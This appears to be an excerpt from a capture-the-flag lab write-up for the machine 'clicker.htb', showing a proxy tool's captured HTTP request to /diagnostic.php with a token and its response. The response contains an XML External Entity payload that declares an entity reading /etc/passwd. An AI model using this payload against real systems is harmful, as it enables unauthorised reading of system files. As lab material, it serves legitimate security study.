 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /diagnostic.php?token=secret_diagnostic_token HTTP/1.1
2 Host: clicker.htb
3 User-Agent: curl/7.81.0
4 Accept: */*
5 Connection: keep-alive
6
7
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Aug 2026 03:24:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 796
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!--?xml version="1.0" ?-->
11 <!DOCTYPE foo [<!ENTITY file SYSTEM "/etc/passwd"> ]>
12 <data>
&file;
</data>